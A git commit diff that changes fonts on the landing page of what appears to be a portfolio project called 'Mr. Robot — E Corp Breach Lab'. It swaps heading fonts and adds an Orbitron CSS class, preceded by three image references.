


==== commit 1628eda4: "update fonts and icons" ====
--- a/projects/mr-robot-lab/index.html
+++ b/projects/mr-robot-lab/index.html
@@ -19,7 +19,7 @@
 
   <section id="hero">
     <p class="hero-kicker">Adversary Simulation · Full Attack Chain</p>
-    <h1 class="hero-h1">Mr. Robot —<br><em>E Corp</em> Breach Lab</h1>
+    <h1 class="hero-h1 font-orbitron">Mr. Robot —<br><em>E Corp</em> Breach Lab</h1>
     <div class="hero-meta">
       <div class="hero-meta-item">
         <strong>Environment</strong>
--- a/projects/mr-robot-lab/css/style.css
+++ b/projects/mr-robot-lab/css/style.css
@@ -1,4 +1,5 @@
-@import url('https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');
+/* @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap'); */
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Orbitron:wght@400;500;600;700;800;900&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');
 
 :root {
   --bg:           #080810;
@@ -17,10 +18,15 @@
   --blue-dim:     rgba(96,165,250,0.08);
   --blue-border:  rgba(96,165,250,0.2);
   --green:        #4ade80;
-  --font-head:    'Syne', sans-serif;
+  --font-head:    'DM Sans', sans-serif;
   --font-mono:    'DM Mono', monospace;
 }
 
+h1.font-orbitron,
+h2.font-orbitron,
+h3.font-orbitron {
+  font-family: 'Orbitron', sans-serif;
+}
 *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
 html { scroll-behavior: smooth; }
 
